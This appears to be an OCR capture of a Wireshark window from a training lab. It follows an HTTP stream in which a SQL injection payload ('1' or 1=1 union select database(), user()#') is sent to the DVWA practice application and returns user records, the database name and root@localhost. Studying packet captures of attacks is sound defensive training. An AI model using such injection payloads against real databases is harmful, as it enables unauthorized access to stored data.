 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 3
Follow HTTP Stream (tcp.stream eq 3)
Stream Content
No. Time Source
19 277.727722 10.0.2. nion+select+database%28%29%2
20 277.727871 10.0.2. al=107970 TSecr=129156
21 277.732200 10.0.2.
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
0000 08 00 27 9f 48 a0 08 00 27
0010 02 68 0b dc 40 00 40 06 14 a2 0a 00 02 04 0a 00 .h..@.@. ........
0020 02 0f 8b 3a 00 50 e7 88 f3 5f e1 d7 6c 05 80 18 ...:.P.. ._..l...
0030 00 e5 1a 6d 00 00 01 01 08 0a 00 01 f8 84 00 01 ...m.... ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.006 Profile: Default